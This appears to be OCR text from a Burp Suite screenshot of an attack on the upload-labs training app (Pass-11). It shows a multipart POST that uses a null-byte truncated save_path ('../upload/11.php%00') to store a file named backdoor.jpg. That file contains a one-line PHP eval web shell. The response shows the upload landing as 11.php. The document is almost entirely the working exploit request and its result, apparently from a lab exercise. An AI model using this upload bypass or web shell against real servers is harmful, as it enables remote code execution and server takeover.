 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.upload_labs.com ?
Request
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/11.php%00 HTTP/1.1
Host: www.upload_labs.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.upload_labs.com/Pass-11/index.php
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------2476330090233
Content-Length: 343
-----------------------------2476330090233
Content-Disposition: form-data; name="upload_file"; filename="backdoor.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST[upload]); ?>
-----------------------------2476330090233
Content-Disposition: form-data; name="submit"
上传
-----------------------------2476330090233--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/11.php /1420200801171910.jpg" width="250px"
/>
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
? < + > Type a search term 0 matches
Done 3,826 bytes | 18 millis